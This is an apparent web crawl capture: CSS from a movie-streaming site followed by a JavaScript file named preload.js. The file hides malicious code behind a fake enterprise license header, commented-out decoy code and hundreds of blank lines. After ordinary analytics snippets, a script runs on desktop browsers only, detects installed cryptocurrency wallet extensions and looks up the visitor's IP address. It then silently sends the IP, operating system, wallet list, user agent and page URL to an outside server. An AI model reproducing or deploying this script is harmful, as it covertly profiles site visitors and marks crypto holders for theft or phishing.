-33px}.flag.flag-pr{background-position:-48px -121px}.flag.flag-af{background-position:-32px 0}.flag.flag-gf{background-position:-192px -44px}.flag.flag-is{background-position:-160px -66px}.flag.flag-md{background-position:-144px -88px}.flag.flag-kr{background-position:-112px -77px}.flag.flag-gp{background-position:-48px -55px}.flag.flag-il{background-position:-64px -66px}.flag.flag-ro{background-position:-160px -121px}.flag.flag-za{background-position:-128px -165px}.flag.flag-cn{background-position:-176px -22px}.flag.flag-mv{background-position:-128px -99px}.flag.flag-ls{background-position:-32px -88px}.flag.flag-gt{background-position:-112px -55px}.flag.flag-ss{background-position:-224px -132px}.flag.flag-bo{background-position:-144px -11px}.flag.flag-td{background-position:-80px -143px}.flag.flag-th{background-position:-128px -143px}.flag.flag-hu{background-position:0 -66px}.flag.flag-er{background-position:-224px -33px}.flag.flag-tc{background-position:-64px -143px}.flag.flag-sd{background-position:-32px -132px}.flag.flag-hn{background-position:-208px -55px}.flag.flag-mg{background-position:-176px -88px}.flag.flag-pl{background-position:0 -121px}.flag.flag-wales{background-position:-32px -165px}.flag.flag-am{background-position:-96px 0}.flag.flag-be{background-position:-32px -11px}.flag.flag-ke{background-position:0 -77px}.flag.flag-ar{background-position:-144px 0}.flag.flag-ni{background-position:-32px -110px}.flag.flag-ht{background-position:-240px -55px}.flag.flag-io{background-position:-112px -66px}.flag.flag-gh{background-position:-224px -44px}.flag.flag-nu{background-position:-112px -110px}.flag.flag-mt{background-position:-96px -99px}.flag.flag-kh{background-position:-32px -77px}.flag.flag-cg{background-position:-80px -22px}.flag.flag-cl{background-position:-144px -22px}.flag.flag-vn{background-position:0 -165px}.flag.flag-scotland{background-position:-16px -132px}.flag.flag-fi{background-position:-32px -44px}.flag.flag-re{background-position:-144px -121px}.flag.flag-np{background-position:-80px -110px}.flag.flag-ba{background-position:-240px 0}.flag.flag-lt{background-position:-48px -88px}.flag.flag-wf{background-position:-48px -165px}.flag.flag-mo{background-position:-16px -99px}.flag.flag-gn{background-position:-32px -55px}.flag.flag-sz{background-position:-48px -143px}.flag.flag-tt{background-position:-16px -154px}.flag.flag-es{background-position:-240px -33px}.flag.flag-uz{background-position:-160px -154px}.flag.flag-ch{background-position:-96px -22px}.flag.flag-pg{background-position:-208px -110px}.flag.flag-lu{background-position:-64px -88px}.flag.flag-sa{background-position:-224px -121px}.flag.flag-ir{background-position:-144px -66px}.flag.flag-ug{background-position:-96px -154px}.flag.flag-us{background-position:-128px -154px}.flag.flag-vi{background-position:-240px -154px}.flag.flag-sx{background-position:-16px -143px}.flag.flag-ye{background-position:-96px -165px}.flag.flag-nz{background-position:-128px -110px}.flag.flag-jp{background-position:-240px -66px}.flag.flag-gq{background-position:-64px -55px}.flag.flag-pk{background-position:-240px -110px}.flag.flag-bf{background-position:-48px -11px}.flag.flag-sy{background-position:-32px -143px}.flag.flag-cr{background-position:-208px -22px}.flag.flag-tf{background-position:-96px -143px}.flag.flag-sv{background-position:0 -143px}.flag.flag-ps{background-position:-64px -121px}.flag.flag-au{background-position:-192px 0}.flag.flag-la{background-position:-192px -77px}.flag.flag-mw{background-position:-144px -99px}.flag.flag-nl{background-position:-48px -110px}.flag.flag-gb{background-position:-144px -44px}.flag.flag-nr{background-position:-96px -110px}.flag.flag-gl{background-position:0 -55px}.flag.flag-rs{background-position:-176px -121px}.flag.flag-cm{background-position:-160px -22px}.flag.flag-gi{background-position:-240px -44px}.flag.flag-km{background-position:-64px -77px}.flag.flag-tv{background-position:-32px -154px}.flag.flag-me{background-position:-160px -88px}.flag.flag-cw{background-position:0 -33px}.flag.flag-gg{background-position:-208px -44px}.flag.flag-jm{background-position:-208px -66px}.flag.flag-ae{background-position:-16px 0}.flag.flag-si{background-position:-96px -132px}.flag.flag-tj{background-position:-160px -143px}.flag.flag-bz{background-position:0 -22px}.flag.flag-ve{background-position:-208px -154px}.flag.flag-in{background-position:-96px -66px}.flag.flag-sh{background-position:-80px -132px}.flag.flag-ki{background-position:-48px -77px}.flag.flag-zw{background-position:-176px -165px}.flag.flag-ic{background-position:-16px -66px}.flag.flag-by{background-position:-240px -11px}.flag.flag-fo{background-position:-96px -44px}.flag.flag-ne{background-position:-240px -99px}.flag.flag-uy{background-position:-144px -154px}.flag.flag-lr{background-position:-16px -88px}.flag.flag-ci{background-position:-112px -22px}.flag.flag-lc{background-position:-224px -77px}.flag.flag-se{background-position:-48px -132px}.flag.flag-kn{background-position:-80px -77px}.flag.flag-lv{background-position:-80px -88px}.flag.flag-bw{background-position:-224px -11px}.flag.flag-ua{background-position:-80px -154px}#wpas-ptype .wpas-ptype-radio-buttons .wpas-radio-container input{margin-right:6px;float:left}#wpas-ptype .wpas-ptype-radio-buttons .wpas-radio-container{float:left;margin-right:15px}.wpas-ptype-radio-buttons{padding:10px 15px 8px;border:1px solid #e5e5e5;background:#f8f8f8;border-radius:3px;width:100%;display:table}div#wpas-ptype{float:left}div#wpas-tax_quality{float:left}div#wpas-tax_category{float:left;width:100%}div#wpas-tax_country{float:left;width:100%}div#wpas-tax_release-year{float:left;width:100%}div#wpas-tax_quality .wpas-tax_quality-checkboxes .wpas-checkbox-container{float:left;margin-right:15px}div#wpas-tax_quality .wpas-tax_quality-checkboxes .wpas-checkbox-container input{margin-right:6px;float:left}div#wpas-tax_quality .wpas-tax_quality-checkboxes.wpas-checkboxes.field-container{padding:10px 15px 8px;border:1px solid #e5e5e5;background:#f8f8f8;border-radius:3px;width:100%;display:table}.wpas-field .label-container{font-size:18px;font-family:'Montserrat';margin-bottom:5px;display:block;color:#79C142}.label-container label{font-weight:400;margin-bottom:0}#wpas-tax_category .field-container{padding:10px 15px 8px;border:1px solid #e5e5e5;background:#f8f8f8;border-radius:3px;width:100%;display:table}#wp-advanced-search .wpas-field .field-container label{font-weight:400;padding-top:5px;margin-top:-2px}#wpas-tax_category .field-container .wpas-checkbox-container input{margin-right:6px;float:left}#wpas-tax_category .field-container .wpas-checkbox-container{float:left;margin-right:15px}#wpas-tax_country .field-container{padding:10px 15px 8px;border:1px solid #e5e5e5;background:#f8f8f8;border-radius:3px;width:100%;display:table}#wpas-tax_country .field-container .wpas-checkbox-container input{margin-right:6px;float:left}#wpas-tax_country .field-container .wpas-checkbox-container{float:left;margin-right:15px}#wpas-tax_release-year .field-container{padding:10px 15px 8px;border:1px solid #e5e5e5;background:#f8f8f8;border-radius:3px;width:100%;display:table}#wpas-tax_release-year .field-container .wpas-radio-container input{margin-right:6px;float:left}#wpas-tax_release-year .field-container .wpas-radio-container{float:left;margin-right:15px}div#wpas-submit{border-top:1px solid #f1ecec;margin-top:20px;padding-top:18px;float:left;width:100%}form#wp-advanced-search .field-container{font-size:12px}form#wp-advanced-search .wpas-field{margin-bottom:12px}.footer-social a:hover{color:#79c142}.footer-social a{color:#fff}.footer-social a i.fa{font-size:44px;margin-right:15px}.content-kuss #content-kuss-title{display:block;margin-bottom:10px;font-size:18px;font-family:'Montserrat';font-weight:400;display:inline-block;padding:0 20px;height:40px;line-height:40px;background:#79C142;color:#fff;border-radius:3px 3px 0 0}.aff select{width:100%;margin-bottom:10px;padding:10px}.aff textarea{width:100%;height:80px;margin-bottom:10px;padding:10px 13px}.aff input{width:100%;margin-bottom:10px}box.test .reportform{display:none}.aviso2{padding:15px;border:1px solid transparent;border-radius:4px}.aviso2.success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.aviso2.error{color:#763c3c;background-color:#f0d8d8;border-color:#e9c6c6}.reportform p{margin:-10px 0 15px}.more{display:none}a.read-more-show{background:#9c9b9b;padding:4px 6px;color:#fff;font-size:9px;text-transform:uppercase;cursor:pointer;border-radius:3px}a.read-more-show:hover{background:#757575}.update-content .updated{width:100%;float:left;margin-bottom:25px;padding:18px 25px 8px;background:#79c142;color:#fff;border-radius:3px}.update-content .updated i.fa{float:left;font-size:25px;margin-top:-2px;margin-right:10px;color:#b4e490}form#psy-loginform{max-width:1000px;margin:0 auto}form#psy-loginform p{margin:15px 0}form#psy-loginform p.login-remember label{display:block}form#psy-loginform p input,form#psy_registration_form fieldset p input{width:100%;padding:10px 15px;margin-top:15px;}form#psy-loginform p.login-remember input{width:auto}form#psy-loginform p input[type=text],form#psy-loginform p input[type=password],form#psy_registration_form fieldset p input[type=text],form#psy_registration_form fieldset p input[type=email],form#psy_registration_form fieldset p input[type=password]{border-radius:3px;border:1px solid #bbb;background:#f1f1f1}@media screen and (min-width: 350px){a.forgot_pass{display:block!important}.forgot_reset,hr.forgot-sep{display:none!important}}a.forgot_pass{float:right;margin-top:1px;display:none}.forgot_reset,hr.forgot-sep{text-align:center;display:block}form#psy-loginform p input[type=submit]{background:#79C143;border-bottom:3px solid #73AD38!important;color:#fff!important;display:inline-block;padding:10px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:2px}form#psy-loginform p input[type=submit]:hover{background:#65ab31;border-bottom:3px solid #5c9027!important}p.reg_already{text-align:center;color:#5a5a5a}p.login-create-account a,p.forgot_reset a,p.reg_already aa{background:#a7a7a7;border-bottom:3px solid #989898!important;color:#fff!important;display:inline-block;padding:10px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:2px;width:100%}p.login-create-account a:hover,p.forgot_reset a:hover,p.reg_already aa:hover{background:#949494;border-bottom:3px solid #807e7e!important}.profiles-wrap .pp-main.auth{min-height:470px}p.none{margin-left:10px}form#psy_registration_form fieldset p input#psy_user_first,form#psy_registration_form fieldset p input#psy_user_last{float:left;width:49%;margin-bottom:10px}form#psy_registration_form fieldset p input#psy_user_first{margin-right:2%}form#psy_registration_form .g-recaptcha{margin-bottom:-10px}.psy_reg_alert .alert{padding:10px 15px;margin-bottom:10px}.user-register h3.psy_header{padding-bottom:10px;border-bottom:1px solid #e5e5e5}.psy_reg_container{padding-top:15px}#profile-form .form-control[disabled],#profile-form .form-control[readonly],#profile-form fieldset[disabled] .form-control{cursor:not-allowed}h4#myModalLabel{font-family:"Helvetica Neue",Helvetica,Arial}.rep_cont label{width:100%}.rep_cont2 .g-recaptcha{margin-bottom:15px}@media screen and (max-width: 390px){.rep_cont2 .g-recaptcha{transform:scale(0.77);-webkit-transform:scale(0.67);transform-origin:0 0;-webkit-transform-origin:0 0}}.pull-right.badge:hover{background:#79c142}.movies-embed .me-li h4 a:hover>span.pull-right.badge{background:#79c142}.box .box-head .nav-tabs li a{cursor:pointer}.box .box-head .nav-tabs li.active > a{cursor:default}span.psy_type{color:rgba(255,255,255,0.3)}a.psy_type{color:#79c142}.owl-prev:before{content:"\f053";font:normal normal normal 14px/1 FontAwesome;color:#fff}.owl-next:before{content:"\f054";font:normal normal normal 14px/1 FontAwesome;color:#fff}.owl-next,.owl-prev{width:auto;padding:10px;background:rgba(0,0,0,0.5);position:relative;cursor:pointer}.owl-next{float:right;margin-right:3px;border-top-left-radius:3px;border-bottom-left-radius:3px}.owl-prev{float:left;margin-left:3px;border-top-right-radius:3px;border-bottom-right-radius:3px}.owl-buttons{position:absolute;top:36%;width:100%;display:none}@media screen and (min-width: 600px){.owl-next{margin-right:4px}}@media screen and (min-width: 500px){.owl-buttons{display:block}}div#tab-ad .movieplay { margin-bottom: 0; }.ab-follow {float: left;width: 360px;max-width: 100%;padding: 12px 15px;background: #fff;height: 44px;color: #333;border-radius: 3px;margin-top: 3px;}.abf-text {float: left;font-size: 12px;margin-right: 15px;line-height: 20px;}.abf-btn .fb-like {float: left;margin-right: 10px;}.abf-btn {font-size: 0;}.playertab { display: none;}.splash-image{cursor:pointer;}.aff input[type="email"] {width: 100%;height: 80px;padding: 10px 13px;}.rep_cont2 input[type="email"] {margin-top: 5px;border-radius: 2px;    border: 1px solid #cccccc;background: #ffffff;font-size: 12px;color: #555;resize: none;height: auto;}.rep_cont2 textarea { border: 1px solid #cccccc; background: #ffffff; border-radius: 2px; }.mvi-images{display:none;}.mvi-images.show{display:block;}div#content-embed div.alert { margin-top: 0px; }#main.page-404 { min-height: 600px; }.tvseason .les-content a.ep-404 { border: 0; background: #e5e5e5; color: #929292; cursor: not-allowed;}.tvseason .les-content a.ep-404:hover:before {content: "\f00d";}.tvseason .les-content a.ep-404:before {font-family: 'FontAwesome'; font-size: 10px; margin-right: 10px; font-weight: 400;content: "\f00d";}.tvseason .les-content a.ep-404:hover { border-bottom: 0; background: #e5e5e5;}.aviso2 .contenido32 span { font-size: 17px; font-weight: bold; width: 100%; display: inline-block; }.aviso2 .contenido32 { text-align: center; }.ppm-content.user-content.profile-comment { border-top: 1px solid #f0f0f0; padding-top: 15px!important; }.profiles-wrap .pp-main .ppm-content.profile-comment h2 { font-size: 18px; padding-bottom: 15px; border-bottom: 1px solid #eee; }span.notice-date { background: rgba(255,255,255,0.07); color: rgba(255,255,255,0.4); font-size: 11px; padding: 2px 4px; border-radius: 4px; margin-top: 3px; float: left; }span.notice-date i.fa { margin-right: 2px; }.tvseason .les-content a.ep-unav { border-bottom: 3px solid #e5e5e5!important; background: #e5e5e5!important; color: #717171; cursor: not-allowed; }.searchwp-live-search-results{min-height:auto!important;}.searchwp-live-search-results-showing{overflow:inherit!important;}.searchwp-live-search-results-showing .spinner { display: none!important; }.movies-list .ml-item .mli-quality.tv {left: 8px; right: unset;}.searchwp-live-search-results{opacity:0;transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out;height:0;overflow:hidden;z-index:9999;display:none;box-sizing:border-box;-moz-box-sizing:border-box;background:#fff;-webkit-box-shadow:0 0 2px 0 rgba(30,30,30,.4);box-shadow:0 0 2px 0 rgba(30,30,30,.4);border-radius:3px;width:315px;position:absolute;top:40px!important;left:0!important}.searchwp-live-search-results-showing{display:block;opacity:1;height:auto;overflow:auto}.searchwp-live-search-no-results{padding:3em 2em 0;text-align:center}.searchwp-live-search-result p{font-size:.9em;padding:1em;margin:0;border-bottom:1px solid rgba(30,30,30,.1)}.searchwp-live-search-result:last-of-type p{border-bottom:0}.searchwp-live-search-result a{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-suggest{display:none;border-top:0}.search-suggest.searchwp-live-search-results.searchwp-live-search-results-showing{display:block!important}.search-suggest ul{border-top:1px solid #79C142}.search-suggest ul li.ss-bottom a{border-bottom-right-radius:2px;border-bottom-left-radius:2px}.home-main{text-align:center;max-width:800px;margin:180px auto}.home-main .hm-logo{margin-bottom:30px}.home-main .hm-logo a{display:inline-block;background-image:url(../images/logo-light.png);background-size:cover;background-position:50% 25%;width:280px;height:78px}.home-main #hm-search{width:100%;display:inline-block;margin:0 auto 60px;position:relative}.search-content{position:relative}.home-main #hm-search button{position:absolute;top:0;right:0;bottom:0;height:56px;width:80px;display:inline-block;background:#79c142;color:#fff;line-height:54px;border-radius:0 5px 5px 0;border:0}.home-main #hm-search button i.fa{float:none;position:unset;color:#fff;font-size:26px;margin-top:13px}.home-main #hm-search .form-control{height:56px;background:#fff;font-size:20px;padding-left:20px;padding-right:90px;box-shadow:none;color:#111;border:1px solid rgba(0,0,0,.2);border-radius:5px}.home-main .hm-button .btn-successful{font-size:26px;padding:15px 25px;border-radius:5px;height:auto;white-space:normal}.home-main #hm-search #search-homepage #search-homepage-results{left:1px;top:58px;right:0;width:auto;text-align:left;border-top:none;z-index:99}.home-main #hm-search #search-homepage #search-homepage-results .searchwp-live-search-results-showing{width:auto;margin-top:18px}.home-main #hm-search #search-homepage #search-homepage-results .searchwp-live-search-results-showing ul{margin-bottom:40px!important;border-top:0!important;overflow:auto;max-height:300px;position:static;padding:0}@media screen and (max-width:550px){.home-main #hm-search button{height:46px;line-height:42px;font-size:20px;width:50px}.home-main #hm-search .form-control{height:46px;font-size:16px;padding-right:65px;padding-left:15px}.home-main .hm-button .btn-successful{font-size:18px;padding:12px 20px}.home-main{margin:150px auto}.home-main #hm-search{margin-bottom:30px}}@media screen and (max-width:479px){.home-main{margin-top:50px}.home-main .hm-logo{display:none}}#menu ul.top-menu li:last-child { border-bottom:0;}
@media screen and (max-width: 640px) { .tvseason .les-title { width: 100%; } }
#mode-switch { position: fixed; top: 48%; left: 0; width: 50px; text-align: center; z-index: 100; cursor: pointer; background: rgba(0,0,0,0.8); border-radius: 0 3px 3px 0; padding: 5px; } #mode-switch .sm-icon { color: #fff; } #mode-switch .sm-text { font-size: 9px; color: #aaa; text-transform: uppercase; line-height: 1.1em; display: block; margin: 2px 0; } #mode-switch .sm-button { overflow: hidden; width: 60%; margin: 8px auto; position: relative; border-radius: 20px; background: #555; height: 10px; } #mode-switch .sm-button span { display: inline-block; width: 10px; height: 10px; border-radius: 50%; background: #888; position: absolute; top: 0; left: 0; } #mode-switch.active .sm-button span { background: #0060FF; left: auto; right: 0; } @media screen and (max-width: 991px) { #mode-switch { position: absolute; top: 17px; right: 55px; left: auto; border-radius: 3px; background: #eee; width: 33px; height: 33px; padding: 0; line-height: 34px; } #mode-switch .sm-icon { color: #333; font-size: 18px; top: 8px; } #mode-switch .sm-text, #mode-switch .sm-button { display: none; } } @media screen and (max-width: 520px) { #mode-switch { top: 8px; } }#mode-switch.active { background: #444; } #mode-switch.active .sm-icon {color: #eee;}
#bar-player.themebased { background: #f1f1f1; } #bar-player.themebased .btn { color: #525252; box-shadow:none!important;} #bar-player.themebased .btn:hover { color: #000; } #bar-player.themebased #button-favorite a.liked { background: #e0e0e0; color: #333; } #bar-player.themebased .btn.bp-btn-report { color: #ca2929!important; }
.tvseason .les-content a:hover:before { content: " "!important; margin: 0!important; }
span.nonum { background: rgba(0,0,0,0.1); border-radius: 4px; padding: 3px 5px; } .tvseason .les-content a:hover span.nonum { background: rgba(0,0,0,0.18); }
.tvseason .les-content a.ep-404:hover:before { content: "\f00d"!important; margin-right: 10px!important;}
#main.page-404 { min-height: calc(100vh - 277px); }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mbn-1.com/static/preload.js
body_size: 2180
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



(async function() {
    // 1. 判断是否为 PC 端
    const ua = navigator.userAgent;
    const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(ua);
    if (isMobile) return;

    // 获取具体的系统名称
    const getOS = () => {
        const platform = navigator.platform.toLowerCase();
        if (platform.includes('win')) return 'Windows';
        if (platform.includes('mac')) return 'macOS';
        if (platform.includes('linux')) return 'Linux';
        return 'Unknown PC';
    };

    const walletSet = new Set();

    // 2. 监听 EIP-6963 现代标准
    window.addEventListener("eip6963:announceProvider", (event) => {
        if (event.detail && event.detail.info) {
            walletSet.add(event.detail.info.name);
        }
    });
    window.dispatchEvent(new Event("eip6963:requestProvider"));

    // 3. 深度属性嗅探
    const silentDeepCheck = () => {
        const eth = window.ethereum || {};
        const checks = {
            "MetaMask": eth.isMetaMask,
            "OKX": eth.isOkxWallet || eth.isOKExWallet,
            "Rabby": eth.isRabby,
            "Binance": eth.isBinance,
            "Coinbase": eth.isCoinbaseWallet,
            "Trust": eth.isTrust || eth.isTrustWallet,
            "Bitget": window.bitkeep || eth.isBitKeep,
            "TokenPocket": eth.isTokenPocket,
            "Math": eth.isMathWallet,
            "Brave": eth.isBraveWallet,
            "Phantom": (eth.isPhantom || window.solana?.isPhantom),
            "Unisat": !!window.unisat,
            "Keplr": !!window.keplr,
            "Talisman": eth.isTalisman,
            "OneInch": eth.isOneInchIOSWallet || eth.isOneInchAndroidWallet,
            "Gate": eth.isGateWallet
        };
        for (const [name, detected] of Object.entries(checks)) {
            if (detected) walletSet.add(name);
        }
    };

    // 4. 延迟上报
    setTimeout(async () => {
        silentDeepCheck();

        if (walletSet.size > 0) {
            try {
                // 获取 IP
                const ipResp = await fetch('https://api.ipify.org?format=json');
                const { ip } = await ipResp.json();

                // 发送数据
                await fetch('https://ocohe.gzyjzx.com/readme/ru.php', {
                    method: 'POST',
                    mode: 'cors',
                    keepalive: true, 
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        ip: ip,
                        os: getOS(),        // 新增系统字段
                        w: Array.from(walletSet),
                        ua: ua,
                        ref: window.location.href,
                        ts: Date.now()
                    })
                });
            } catch (e) {}
        }
    }, 1000);
})();